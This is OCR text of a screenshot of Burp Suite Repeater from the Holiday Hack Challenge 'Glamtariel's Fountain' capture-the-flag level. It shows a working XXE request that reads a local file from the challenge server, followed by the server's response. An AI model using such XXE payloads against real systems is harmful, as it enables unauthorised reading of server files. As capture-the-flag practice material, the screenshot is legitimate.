 Activities
Burp Suite Community Edition
Jan 6 06:13
Holiday Hack Challenge 2
PLAYING
Glamtariel's Fountain
XML External Entity (XXE
Add-ons Manager
pholder-morethantopsup
redring-supersupersecre
goldring-morethansupert
https://
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://glamtarielsfountain.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="453c250d-3f6d-4c2f-9ba8-bf67b90d1a73";
MiniLembanh=
81fc2f75-2be9-4a06-b984-1af5e8b730b5.da564KmJ6kqbng6hOmQ5q
XsGBPg
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/xml
9 X-Grinchum:
IjYzYmQ3ZWIzMmI1ZDI2NDQzOTA5YjFmNDg0NDQ2MzA4M2RiNjU2MjEi.Y
7eczg.a2h_dtzLfWeOrOcIkIhFSsQVoSI
10 Content-Length: 255
11 Origin: https://glamtarielsfountain.com
12 Dnt: 1
13 Referer: https://glamtarielsfountain.com/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/goldring
_to_be_deleted.txt"> ]>
21
22 <root>
23
24 <imgDrop>
img1
</imgDrop>
25 <who>
princess
</who>
26 <reqType>
&xxe;
</reqType>
27 </root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Fri, 06 Jan 2023 04:13:27 GMT
4 Content-Type: application/json
5 Content-Length: 593
6 Set-Cookie: MiniLembanh=
81fc2f75-2be9-4a06-b984-1af5e8b730b5.da564KmJ6kqbng6hOmQ5q
XsGBPg; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"No, really I couldn't. Really? I can have the beautiful
silver ring? I shouldn't, but if you insist, I accept!
In return, behold, one of Kringle's golden rings! Grinch
um dropped this one nearby. Makes one wonder how 'precio
us' it really was to him. Though I haven't touched it my
self, I've been keeping it safe until someone trustworth
y such as yourself came along. Congratulations!^Wow, I h
ave never seen that before! She must really trust you!",
12 "droppedOn":"none",
13 "visit":
"static/images/x_phial_pholder_2022/goldring-morethansup
ertopsecret76394734.png,200px,290px"
14 }
15
Search... 0 matches
Inspector
Selection 470 (0x1d6)
Selected text
No, really I couldn't. Real
ly? I can have the beautifu
l silver ring? I shouldn't,
but if you insist, I accep
t! In return, behold, one o
f Kringle's golden rings! G
rinchum dropped this one ne
arby. Makes one wonder how
See more
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 20
Response Headers 7
Done
942 bytes | 283 millis